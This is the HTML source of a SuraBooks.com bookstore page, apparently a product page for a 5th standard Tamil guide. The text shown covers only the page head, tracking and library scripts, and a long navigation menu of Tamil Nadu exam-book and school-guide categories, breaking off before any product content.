

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/67461/5th-standard-guide-tamil-urai-nool-full-year
body_size: 14348
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="9bf776e893d3127b8af73a1b-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="9bf776e893d3127b8af73a1b-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="9bf776e893d3127b8af73a1b-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
